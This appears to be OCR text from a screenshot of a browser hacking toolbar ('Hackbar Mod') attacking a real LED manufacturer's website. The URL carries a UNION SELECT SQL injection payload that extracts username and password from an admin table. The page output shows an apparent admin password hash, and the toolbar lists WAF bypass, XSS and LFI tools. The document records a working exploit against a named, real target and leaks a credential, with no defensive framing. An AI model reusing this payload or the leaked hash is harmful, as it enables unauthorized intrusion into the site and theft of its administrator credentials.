 Cyberfox
About CRLED CR LIGHTING TEC... +
https://www.cr-led.com/aboutus.php?id=-8 Union Select 1,2,concat(username,0x3d3d,password),4,5,6,7,8,9,10,11,12,13 from admin--+ Search
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.cr-led.com/aboutus.php?id=-8 Union Select 1,2,concat(username,0x3d3d,password),4,5,6,7,8,9,10,11,12,13 from admin--+
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
CRLED
CR-TEC CRLASER
EN JP input keywords... Search
HOME ABOUT CR PRODUCT NEWS CASES STUDY CONTACT US SERVICE & SUPPORT
®
HOME > About CRLED > 2
ABOUT CR
CR GROUP
About CRLED
OEM & ODM
Certificate
Culture
HR
10 years' Semiconductor & Electronics experiences
CRLED®
admin==e923cf7597d707cef2ce04899ea20431